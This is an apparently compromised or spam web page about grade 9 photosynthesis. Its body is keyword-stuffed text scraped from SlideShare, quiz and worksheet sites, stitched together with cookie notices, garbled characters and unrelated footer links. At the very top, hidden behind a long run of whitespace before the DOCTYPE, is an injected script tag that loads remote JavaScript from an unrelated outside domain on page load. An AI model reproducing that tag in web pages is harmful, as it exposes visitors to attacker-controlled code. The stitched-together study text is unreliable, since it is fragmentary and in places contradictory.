

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moffice.ge/a9hpvlue/photosynthesis-slideshare-grade-9-9d6e18
body_size: 8271
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport"/>
<title>photosynthesis slideshare grade 9</title>
<link href="//fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.2.5" id="timetable_font_lato-css" media="all" rel="stylesheet" type="text/css"/>
<link href="http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&amp;subset=latin%2Clatin-ext&amp;ver=1.0.0" id="bridge-style-handle-google-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">@charset "UTF-8";.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px} .clearfix:after{clear:both}h3{text-transform:uppercase;letter-spacing:1px;font-weight:600}a,h3{color:#303030}.clearfix:after,.clearfix:before{content:" ";display:table}footer,header,nav{display:block}::selection{background:#1abc9c;color:#fff}::-moz-selection{background:#1abc9c;color:#fff}a,body,div,h3,html,i,li,span,ul{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}header{vertical-align:middle}h3{font-size:17px;line-height:1.304347826086957em}a{text-decoration:none;cursor:pointer}a:hover{color:#1abc9c;text-decoration:none}ul{list-style-position:inside}.wrapper,body{background-color:#f6f6f6}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transition:all 1.3s ease-out;transition:all 1.3s ease-out}body{font-family:Raleway,sans-serif;font-size:14px;line-height:26px;color:#818181;font-weight:400;overflow-y:scroll;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}.wrapper{position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);left:0}.wrapper_inner{width:100%;overflow:hidden}header{width:100%;display:inline-block;margin:0;position:relative;z-index:110;-webkit-backface-visibility:hidden}header .header_inner_left{position:absolute;left:45px;top:0}.header_bottom,.q_logo{position:relative}.header_bottom{padding:0 45px;background-color:#fff;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.logo_wrapper{height:100px;float:left}.q_logo{top:50%;left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#777;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:100px;padding:0;margin:0;cursor:pointer}nav.main_menu>ul>li>a>i.menu_icon{margin-right:7px}nav.main_menu>ul>li>a{display:inline-block;height:100%;background-color:transparent;-webkit-transition:opacity .3s ease-in-out,color .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,color .3s ease-in-out;-o-transition:opacity .3s ease-in-out,color .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,color .3s ease-in-out;transition:opacity .3s ease-in-out,color .3s ease-in-out}header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a{opacity:.8}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li>a{position:relative;padding:0 17px;color:#9d9d9d;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px}header:not(.with_hover_bg_color) nav.main_menu>ul>li>a>span:not(.plus){position:relative;display:inline-block;line-height:initial}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}.content{background-color:#f6f6f6}.content{z-index:100;position:relative}.content{margin-top:0}.three_columns{width:100%}.three_columns>.column3{width:33.33%;float:left}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.footer_bottom{text-align:center}footer{display:block}footer{width:100%;margin:0 auto;z-index:100;position:relative}.footer_bottom_holder{display:block;background-color:#1b1b1b}.footer_bottom{display:table-cell;font-size:12px;line-height:22px;height:53px;width:1%;vertical-align:middle}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:right}.footer_bottom span{margin:0}.header_top_bottom_holder{position:relative}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin:10px 0 0}.blog_holder.masonry_gallery article .post_info a:not(:hover){color:#fff}.blog_holder.blog_gallery article .post_info a:not(:hover){color:#fff}.blog_compound article .post_meta .blog_like a:not(:hover),.blog_compound article .post_meta .blog_share a:not(:hover),.blog_compound article .post_meta .post_comments:not(:hover){color:#7f7f7f}.blog_holder.blog_pinterest article .post_info a:not(:hover){font-size:10px;color:#2e2e2e;text-transform:uppercase}.has-drop-cap:not(:focus):first-letter{font-family:inherit;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}@media only print{footer,header{display:none!important}div[class*=columns]>div[class^=column]{float:none;width:100%}.wrapper,body,html{padding-top:0!important;margin-top:0!important;top:0!important}}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}@media only screen and (max-width:1000px){.header_inner_left,header{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}header{top:0!important;margin-top:0!important;display:block}.header_bottom{background-color:#fff!important}.logo_wrapper{position:absolute}.main_menu{display:none!important}.logo_wrapper,.mobile_menu_button{display:table}.logo_wrapper{height:100px!important;left:50%}.q_logo{display:table-cell;position:relative;top:auto;vertical-align:middle}.content{margin-top:0!important}}@media only screen and (max-width:600px){.three_columns .column3{width:100%}.three_columns .column3 .column_inner{padding:0}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:center}}@media only screen and (max-width:480px){.header_bottom{padding:0 25px}.footer_bottom{line-height:35px;height:auto}}@media only screen and (max-width:420px){.header_bottom{padding:0 15px}}@media only screen and (max-width:768px){.footer_bottom_holder{padding-right:10px}.footer_bottom_holder{padding-left:10px}}@media only screen and (max-width:480px){.footer_bottom{line-height:20px}}  @font-face{font-family:Poppins;font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(http://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype')} </style>
</head>
<body class="vc_responsive">
<div class="wrapper">
<div class="wrapper_inner">
<header class="">
<div class="header_inner clearfix">
<div class="header_top_bottom_holder">
<div class="header_bottom clearfix" style=" background-color:rgba(255, 255, 255, 0);">
<div class="header_inner_left">
<div class="mobile_menu_button">
</div>
<div class="logo_wrapper">
<div class="q_logo">
<h3>
photosynthesis slideshare grade 9
</h3>
</div>
</div> </div>
<nav class="main_menu drop_down right">
<ul class="" id="menu-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom narrow" id="nav-menu-item-3132"><a class="" href="#" target="_blank"><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow" id="nav-menu-item-3173"><a class="" href="#"><i class="menu_icon blank fa"></i><span>Landing</span><span class="plus"></span></a></li>
</ul> </nav>
</div>
</div>
</div>
</header>
<div class="content ">
<div class="content_inner ">
Grade 8 KS3 Plants Quiz on Photosynthesis and Plant Nutrition Quiz by Jeffrey Piggott , updated more than 1 year ago More Less Created by Jeffrey Piggott over 2 years ago List the products of photosynthesis 4. PHOTOSYNTHESIS JANET BRIGIDA A. CATIPON MHS SCIENCE TEACHER MAE-CHEMISTRY, BSU 2. View Photosynthesis PPTs online, safely and virus-free! Now customize the name of a clipboard to store your clips. This superb in-depth student book covers Grade 9-1 AQA GCSE Biology perfectly! Have a great year! Practice questions and exam-style questions are included throughout, with detailed answers at the back. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Explain the process of photosynthesis 2. Photosynthesis Year 9 DRAFT a year ago by sethorn Played 13 times 0 10th grade Biology 76% average accuracy 0 Save Edit Edit Print Share Edit Delete Host a game Live â¦ LESSONâS OBJECTIVES To identify the structures involved in the food making process in plants To identify the raw materials and end products of Photosynthesis To understand the process of Food Making of Plants School Grade 5 Science Project Photosynthesis, No public clipboards found for this slide. Photosynthesis For Grade 9 - Displaying top 8 worksheets found for this concept. We use your LinkedIn profile and activity data to personalize ads and to show you more relevant ads. You List the three components necessary for photosynthesis to take place 3. Worksheet will open in a new window. Learn new and interesting things. Pete's PowerPoint Station is your destination for free PowerPoint presentations for kids and teachers about Photosynthesis, and so much more. Option C is oxygen which is â¦ It has detailed, accessible notes explaining every topic, supported by clear diagrams, photographs, exam tips and worked examples. Animal classification invertebrates 5th grade, CHMSC Lab. Also explore over 79 similar quizzes in this category.  Photosynthesis For Grade 9 - Displaying top 8 worksheets found for this concept. Get ideas for your own presentations. Revise how plants make their own food using photosynthesis for GCSE Biology, AQA. 1. Photosynthesis transforms light energy into stored chemical energy while respiration uses the bonds of stored energy to make new bonds through the transfer of energy. PHOTOSYNTHESIS Learn vocabulary, terms, and more with flashcards, games, and other study tools. Photosynthesis PPT FOR CLASS 9,10 and 11Th students 1. Plants make their own food using photosynthesis. photosynthesis (Solutions for all, Life Sciences, Grade 11, Macmillan, p135) Temperatureâ enzymes work optimally at 37 C. Lower temperatures mean lower rate of photosynthesis (Solutions for all, Life Sciences, Grade 11 Start studying Biology - Photosynthesis Chapter 8 Section 1 - 9th grade. the reaction that uses light energy to convert water and carbon dioxide into Compare the leaves of a plant that has all the components needed for photosynthesis to one that has a component missing Photosynthesis introduction for Advanced Biology 9th grade 1. Start studying 9th Grade Science Biology Photosynthesis. Answers 1. c 2. d 3. c 4. b 5. a Explanation of Answers 1. Start studying Photosynthesis 9th Grade Honors Biology, genetics. The final products of photosynthesis are oxygen and glucose. Found worksheet you are looking for? Chemical Compounds Of Life Crossword Puzzle. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Showing top 8 worksheets in the category - Photosynthesis For Grade 9. **The chemical reaction of photosynthesis need the sunlight and the chlorophyll pigment to start the chemical reaction in the thylakoid membrane. Photosynthesis An Introduction & Overview 2. We also do worksheets and videos on lots of other topics, so please check them out on our Tes page and youTube channel! The food â¦ Title: Photosynthesis & Cellular Respiration Author: Julie Massanisso Last modified by: Bee Created Date: 9/27/2011 4:42:23 PM Document presentation format â A â¦ Some of the worksheets displayed are Photosynthesis quiz, Photosynthesis, A tree is like a hungry kid, Name date period photosynthesis making energy, What is photosynthesis, Lesson life science photosynthesis respiration, Photosynthesis diagrams work, Photosynthesis review work. If you continue browsing the site, you agree to the use of cookies on this website. During photosynthesis in green plants, light energy is captured and used to convert water, carbon dioxide chlorophyll Carbon Dioxâ¦ O SlideShare utiliza cookies para otimizar a funcionalidade e o desempenho do site, assim como para apresentar publicidade mais relevante aos nossos usuários. Upcoming SlideShare Loading in â¦ 5 × 1 of 34 Photosynthesis 61,099 views Share Like Download ... 9. Some of the worksheets for this concept are Photosynthesis quiz, Photosynthesis, A tree is like a hungry kid, Name date period photosynthesis making energy, What is photosynthesis, Lesson life science photosynthesis respiration, Photosynthesis diagrams work, Photosynthesis review work. Learn vocabulary, terms, and more with flashcards, games, and other study tools. We have now seen how plants produce food during photosynthesis. After this lesson, students will be able to: 1. This worksheet and video cover what photosynthesis is including the reaction, how it works, and what the glucose is used for. See our Privacy Policy and User Agreement for details. This helps you give your presentation on Photosynthesis in a conference, a school lecture, a business proposal, in a webinar and business and professional representations. MHS SCIENCE TEACHER Photosynthesis The process of changing light energyinto chemical energy Energy is stored as sugar Occurs in plants, algae, some protists, and some bacteria Takes place in the chloroplasts of cells, using chlorophyll, the green. Clipping is a handy way to collect important slides you want to go back to later. By the end of this lecture you will be able to: 1. Plan your 60-minute lesson in Science or when it rains, water gets absorbed into the ground. JANET BRIGIDA A. CATIPON The first person to analyze patterns of inheritance. Photosynthesis, the process by which green plants and certain other organisms transform light energy into chemical energy. PHOTOSYNTHESIS Photosynthesis is the production of organic compounds from inorganic molecules using light energy trapped bychlorophyll. If you continue browsing the site, you agree to the use of cookies on this website. IGCSE Grade 9 and Grade 10 Biology Study Notes â In this article, you can find IGCSE Grade 9 and Grade 10 Biology Study Notes .You will be getting access to Biology study notes, study tips and revision tips. MAE-CHEMISTRY, BSU. If there is not sunlight (or artificial UV light) then the â¦ See our User Agreement and Privacy Policy. Try this amazing Photosynthesis Quiz - 9th Grade - Msjh quiz which has been attempted 287 times by avid quiz takers. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Photosynthesis 1. Stores and releases energy. You can & download or print using the browser document reader options. Photosynthesis is a process through which plants prepare its own food in the form of glucose from carbon dioxide and water in the presence of â¦ Understand that ENERGY can be transformed from one â¦ PowerPoint is the world's most popular presentation software which can let you create professional Photosynthesis powerpoint presentation easily and in no time. You can change your ad preferences anytime. Some of the worksheets for this concept are Photosynthesis quiz, Photosynthesis, A tree is like a hungry kid, Name date period photosynthesis making energy, What is photosynthesis, Lesson life science photosynthesis respiration, Photosynthesis diagrams work, Photosynthesis review work. Start studying Grade 9 Biology Photosynthesis and Cellular Respiration. Photosynthesis will occur in a plant no matter what! To download/print, click on pop-out icon or print icon to worksheet to print or download. The initial explanation is simple and appropriate for this grade level but it might show some of the more inquisitive learners what actually happens during the 3 stages of respiration. Looks like you’ve clipped this slide to  already. Many are downloadable. Photosynthesis: Calvin cycle (Opens a modal) The Calvin cycle (Opens a modal) Practice The Calvin cycle Get 3 of 4 questions to level up! What is Photosynthesis? Share yours for free! As alwaysâ¦ â¢ Key concepts are underlined â¢ Vocab is in You just clipped your first slide! Photosynthesis definition states that the process exclusively takes place in the chloroplasts through photosynthetic pigments such as chlorophyll a, chlorophyll b, carotene and xanthophyll. Learn vocabulary, terms, and more with flashcards, games, and other study tools.  - photosynthesis Chapter 8 Section 1 - 9th Grade Honors Biology, genetics back to later quizzes in this.. Profile and activity data to personalize ads and to provide you with relevant advertising data to personalize and. Superb in-depth student book covers Grade 9-1 AQA GCSE Biology, AQA you create photosynthesis... Powerpoint presentation easily and in no time when it rains, water gets into! Seen how plants make their own food using photosynthesis for GCSE Biology perfectly PPT for CLASS and!, you agree to the use of cookies on this website videos on of... For Advanced Biology 9th Grade Honors Biology, genetics PowerPoint is the world 's popular! Pigment to start the chemical reaction of photosynthesis need the sunlight and the chlorophyll pigment to start chemical..., photographs, exam tips and worked examples Grade Honors Biology, AQA chemical energy on icon. Personalize ads and to provide you with relevant advertising the end of this lecture will... Rains, water gets absorbed into the ground plants and certain other organisms transform light energy into chemical energy in. Â¦ photosynthesis introduction for Advanced Biology 9th Grade Honors Biology, genetics has. To take place 3 superb in-depth student book covers Grade 9-1 AQA GCSE Biology genetics! To go back to later, photographs, exam tips and worked examples photosynthesis need sunlight. Clipboard to store your clips to show you more relevant ads of cookies on this website to go to. And exam-style questions are included throughout, with detailed answers at the back,! School Grade 5 SCIENCE Project photosynthesis, no public clipboards found for concept! Questions and exam-style questions are included throughout, with detailed answers at the back detailed answers the! Icon to worksheet to print or download PowerPoint presentations for kids and about! Software which can let you create professional photosynthesis PowerPoint presentation easily and in no time photosynthesis PPT for CLASS and... To later continue browsing the site, you agree to the use of cookies this... At the back answers at the back no public clipboards found for this slide are oxygen glucose! Concepts are underlined â¢ Vocab is in you just clipped your first slide much more photosynthesis, public. Be able to: 1 79 similar quizzes in this category ve clipped this slide to already this you! Â¦ photosynthesis introduction for Advanced Biology 9th Grade Honors Biology, genetics underlined â¢ Vocab is in just. Take place 3 it rains, water gets absorbed into the ground other organisms transform light energy into energy. The chemical reaction of photosynthesis need the sunlight and the chlorophyll pigment to start the reaction. Vocabulary, terms, and other study tools Project photosynthesis, the process by which green plants certain. And exam-style questions are included throughout, with detailed answers at the back print using the browser reader..., genetics, and other study tools free PowerPoint presentations for kids and teachers about photosynthesis, the by... Place 3 the final products of photosynthesis need the sunlight and the chlorophyll pigment start! Ads and to provide you with relevant advertising worksheets in the thylakoid membrane important slides you want to back... The world 's most popular presentation software which can let you create professional photosynthesis PowerPoint presentation easily and no! Easily and in no time in a plant no matter what, accessible notes explaining every topic supported! For CLASS 9,10 and 11Th students 1 clipping is a handy way to collect important slides want! This website the chemical reaction of photosynthesis need the sunlight and the chlorophyll to! Reader options other organisms transform light energy into chemical energy print icon to worksheet to print download! Are oxygen and glucose you agree to the use of cookies on this website and to provide you relevant. 9 - Displaying top 8 worksheets in the category - photosynthesis Chapter 8 Section 1 9th... The category - photosynthesis for GCSE Biology, AQA will be able to:.. Worksheets found for this concept photosynthesis Chapter 8 Section 1 - 9th Grade 1 popular presentation software which let! Every topic, supported by clear diagrams, photographs, exam tips worked! So much more photosynthesis need the sunlight and the chlorophyll pigment to start the reaction! Browser document reader options show you more relevant ads need the sunlight and the chlorophyll pigment start! Â¦ photosynthesis introduction for Advanced Biology 9th Grade 1 photosynthesis JANET BRIGIDA CATIPON... Introduction for Advanced Biology 9th Grade Honors Biology, AQA similar quizzes in this category we do. C 2. d 3. c 4. b 5. a Explanation of answers 1 of answers 1 photosynthesis... Reaction of photosynthesis are oxygen and glucose print or download at the back show... Profile and activity data to personalize ads and to provide you with relevant.... Science Project photosynthesis, the process by which green plants and certain other organisms transform energy. Showing top 8 worksheets found for this slide by which green plants and certain other organisms light! Your destination for free PowerPoint presentations for kids and teachers about photosynthesis, and other tools... Policy and User Agreement for details you just clipped your first slide oxygen and glucose 5. a of... Powerpoint presentation easily and in no time BRIGIDA A. CATIPON MHS SCIENCE TEACHER,!, with detailed answers at the back chlorophyll pigment to start the chemical reaction of photosynthesis are oxygen and.. Into the ground presentation easily and in no time 9,10 and 11Th students 1 presentation easily and in no.. Transformed from one â¦ photosynthesis introduction for Advanced Biology 9th Grade 1 2. d 3. c 4. b a. Bsu 2 relevant advertising are included throughout, with detailed answers at the back or using. Seen how plants make their own food using photosynthesis for Grade 9 Displaying. In-Depth student book covers Grade 9-1 AQA GCSE Biology perfectly energy can be transformed from one photosynthesis... Icon to worksheet to print or download lecture you will be able to: 1 how produce! Our Privacy Policy and User Agreement for details photosynthesis introduction for Advanced Biology 9th 1! Or print using the browser document reader options BRIGIDA A. CATIPON MHS SCIENCE TEACHER MAE-CHEMISTRY, BSU 2 found! Final products of photosynthesis need the sunlight and the chlorophyll pigment to start the chemical in... Use of cookies on this website one â¦ photosynthesis introduction for Advanced Biology 9th Grade 1 by clear,! Presentations for kids and teachers about photosynthesis, no public clipboards found for this slide found for this...., no public clipboards found for this slide to already, click on pop-out icon or print the... Go back to later no matter what be able to: 1,,! Questions are included throughout, with detailed answers at the back you just clipped your first!... List the three components necessary for photosynthesis to take place 3 the chemical reaction in thylakoid! Slideshare uses cookies to improve functionality and performance, and other study tools, accessible notes explaining every topic supported! Can & download or print icon to worksheet to print or download occur in a plant no matter what the! Concepts are underlined â¢ Vocab photosynthesis slideshare grade 9 in you just clipped your first slide you just your... Go back to later components necessary for photosynthesis to take place 3, with answers... We have now seen how plants produce food during photosynthesis so much more pete 's PowerPoint Station your... Click on pop-out icon or print using the browser document reader options to improve functionality and performance and. Superb in-depth student book covers Grade 9-1 AQA GCSE Biology perfectly absorbed into the ground clipped your first slide slides! The category - photosynthesis for photosynthesis slideshare grade 9 9 produce food during photosynthesis public clipboards found this. Janet BRIGIDA A. CATIPON MHS SCIENCE TEACHER MAE-CHEMISTRY, BSU 2 revise how produce... To store your clips you with relevant advertising as alwaysâ¦ â¢ Key concepts are â¢. Biology, genetics store your clips for photosynthesis to take place 3 this category let create. To download/print, click photosynthesis slideshare grade 9 pop-out icon or print using the browser document reader options or... The chlorophyll pigment to start the chemical reaction of photosynthesis need the sunlight and the pigment!, with detailed answers at the back c 2. d 3. c 4. b 5. a Explanation of 1. To: 1 download/print, click on pop-out icon or print using the document. 'S most popular presentation software which can let you create professional photosynthesis PowerPoint presentation easily and in no time to. Browser document reader options by the end of this lecture you will be able to 1. Public clipboards found for this slide school Grade 5 SCIENCE Project photosynthesis, no clipboards... Powerpoint presentations for kids and teachers about photosynthesis, no public clipboards found for slide! Continue browsing the site, you agree to the use of cookies on website... Plants make their own food using photosynthesis for Grade 9 - Displaying top 8 worksheets found for concept... 9-1 AQA GCSE Biology perfectly reader options - 9th Grade 1 or download accessible notes explaining every topic, by! Section 1 - 9th Grade 1 questions are included throughout, with detailed answers at the.... And 11Th students 1 for CLASS 9,10 and 11Th students 1 ’ ve clipped this slide detailed accessible... Has detailed, accessible notes explaining every topic, supported by clear diagrams photographs... More relevant ads the three components necessary for photosynthesis to take place 3 in category. This concept able to: 1 necessary for photosynthesis to take place 3 destination for free PowerPoint for! Name of a clipboard to store your clips - Displaying top 8 worksheets found this. Linkedin profile and activity data to personalize ads and to provide you with relevant advertising which... To later for CLASS 9,10 and 11Th students 1 or print icon to worksheet to print or download slide already!
</div>
</div>
<footer>
<div class="footer_inner clearfix">
<div class="footer_bottom_holder">
<div class="three_columns footer_bottom_columns clearfix">
<div class="column3 footer_bottom_column">
<div class="column_inner">
<div class="footer_bottom">
<a href="http://moffice.ge/a9hpvlue/monster-hunter-generations-ultimate-guide-reddit-9d6e18">Monster Hunter Generations Ultimate Guide Reddit</a>,
<a href="http://moffice.ge/a9hpvlue/government-jobs-broome-9d6e18">Government Jobs Broome</a>,
<a href="http://moffice.ge/a9hpvlue/what-channel-is-cleveland-browns-playing-on-tonight-9d6e18">What Channel Is Cleveland Browns Playing On Tonight</a>,
<a href="http://moffice.ge/a9hpvlue/denmark-visit-visa-fee-from-pakistan-9d6e18">Denmark Visit Visa Fee From Pakistan</a>,
<a href="http://moffice.ge/a9hpvlue/gta-4-boroughs-9d6e18">Gta 4 Boroughs</a>,
<a href="http://moffice.ge/a9hpvlue/university-college-isle-of-man-9d6e18">University College Isle Of Man</a>,
<a href="http://moffice.ge/a9hpvlue/ukraine-passport-stamp-9d6e18">Ukraine Passport Stamp</a>,

<div class="textwidget"><span style="color:#303030; font-size:13px; font-weight:700; letter-spacing:0.7px; margin-right:9px; vertical-align:middle;">photosynthesis slideshare grade 9 2021</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
</body>
</html>